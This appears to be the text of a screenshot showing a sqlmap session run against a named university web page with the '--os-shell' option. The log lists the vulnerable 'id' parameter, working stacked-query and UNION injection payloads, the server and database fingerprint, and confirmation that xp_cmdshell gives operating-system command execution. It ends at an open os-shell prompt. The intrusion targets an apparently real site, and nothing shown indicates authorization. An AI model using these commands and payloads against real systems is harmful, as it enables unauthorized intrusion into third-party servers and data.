 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://marx.ustb.edu.cn/DoctorateTutor.aspx?id=9 --os-shell
[14:19:06] [INFO] fetched data logged to text files under 'C:\Users\John\.sqlmap\output\marx.ustb.edu.cn'
[*] shutting down at 14:19:06
C:\Users\John\Downloads\sqlmap-master\sqlmap-master>sqlmap.py -u http://marx.ustb.edu.cn/DoctorateTutor.aspx?id=9 --os-shell
sqlmap {1.0-dev-nongit-20150317}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:19:45
[14:19:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:19:45] [INFO] testing connection to the target URL
[14:19:46] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7966 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(109)+CHAR(103)+CHAR(122)+CHAR(76)+CHAR(73)
+CHAR(88)+CHAR(111)+CHAR(79)+CHAR(79)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(120)+CHAR(113),NULL--
---
[14:19:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[14:19:46] [INFO] testing if current user is DBA
[14:19:49] [INFO] testing if xp_cmdshell extended procedure is usable
[14:19:50] [INFO] the SQL query used returns 1 entries
[14:19:50] [INFO] retrieved: 1
[14:19:50] [INFO] xp_cmdshell extended procedure is usable
[14:19:50] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[14:19:50] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>